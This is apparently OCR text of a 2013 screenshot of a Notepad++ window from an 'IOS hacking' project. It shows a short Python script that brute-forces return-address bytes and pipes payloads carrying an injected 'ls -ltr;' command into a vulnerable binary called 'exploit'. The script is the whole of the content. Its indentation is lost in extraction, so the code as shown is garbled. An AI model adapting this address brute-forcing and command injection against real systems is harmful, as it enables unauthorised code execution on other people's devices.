 C:\Users\mandar_cet\Desktop\ARM\IOS hacking\test.py - Notepad++
File Edit Search View Encoding Language Settings Macro Run Plugins Window ? X
exploit.c test.py
1 from os import *
2 from time import *
3
4 #0x37beb814
5 for x in range (0xc0,0xff+0x1):
6 b = '%x' % x
7 for y in range (0x0,0xf+0x1):
8 g = '%x' % y
9 c= 'ls -ltr;CCCCDDDDEEEE\\x15\\x'+g+'8'+'\\x'+b+'\\x37'
10 d = 'printf "'+c+'" |exploit'
11 system(d)
12 sleep(0.1)
13
14
15
16
17
192.168.1.8 - PuTTY 192.168.1.8 - PuTTY
Python file length : 297 lines : 17 Ln : 16 Col : 1 Sel : 0 | 0 UNIX ANSI as UTF-8 INS
4:06 PM
12/19/2013